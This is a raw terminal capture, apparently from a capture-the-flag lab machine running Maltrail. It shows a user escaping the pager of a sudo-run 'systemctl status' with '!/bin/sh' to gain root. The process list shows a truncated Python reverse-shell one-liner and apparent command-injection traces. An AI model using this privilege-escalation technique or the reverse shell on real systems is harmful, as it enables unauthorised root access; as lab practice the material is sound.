 puma@sau:/opt/maltrail$ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Wed 2026-09-02 10:59:25 UTC; 26min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 882 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 266.0M
     CGroup: /system.slice/trail.service
             ├─ 882 /usr/bin/python3 server.py
             ├─1022 /bin/sh -c logger -p auth.info -t "maltrail[882]" "Failed p>
             ├─1023 /bin/sh -c logger -p auth.info -t "maltrail[882]" "Failed p>
             ├─1027 sh
             ├─1031 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1032 /bin/sh
             ├─1113 python3 -c import pty;pty.spawn("/bin/bash")
             ├─1114 /bin/bash
             ├─1199 sudo systemctl status trail.service
             ├─1200 systemctl status trail.service
             └─1201 pager

Sep 02 11:20:18 sau sudo[1126]:     puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER>
Sep 02 11:24:04 sau sudo[1186]:     puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER>
lines 1-23
Sep 02 11:24:12 sau sudo[1187]:     puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER>
lines 2-24!/bin/sh
!//bbiinn//sshh!/bin/sh
# whoami
whoami
root
#